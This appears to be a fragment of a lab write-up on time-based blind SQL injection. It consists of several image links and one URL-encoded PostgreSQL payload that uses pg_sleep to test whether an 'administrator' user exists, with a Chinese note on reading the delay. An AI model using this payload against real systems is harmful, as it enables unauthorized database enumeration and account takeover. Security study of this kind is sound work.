 '%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--(延迟10s,说明为ture,即存在)